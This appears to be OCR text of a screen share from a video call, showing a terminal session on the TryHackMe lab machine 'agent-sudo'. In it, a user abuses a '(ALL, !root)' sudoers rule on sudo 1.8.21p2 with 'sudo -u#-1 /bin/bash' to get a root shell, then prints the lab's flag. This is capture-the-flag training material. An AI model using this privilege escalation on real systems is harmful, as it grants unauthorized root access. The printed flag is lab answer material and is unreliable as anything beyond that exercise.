 View
File Actions Edit View Help
Last login: Sat Jan 21 22:42:58 2023 from 10.13.12.96
james@agent-sudo:~$ sudo -l
[sudo] password for james:
Matching Defaults entries for james on agent-sudo:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on agent-sudo:
(ALL, !root) /bin/bash
james@agent-sudo:~$ sudo --version
Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2
james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~# cd /root
root@agent-sudo:/root# ls
root.txt
root@agent-sudo:/root# cat root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.
Your flag is
b53a02f55b57d4439e3341834d70c062
By,
DesKel a.k.a Agent R
root@agent-sudo:/root#
[0] 0:sudo- 1:ssh* "kali" 14:50 21-Jan-23
Mute Start Video Security Participants 8 Chat Share Screen Polls Record Breakout Rooms Reactions Apps Whiteboards More End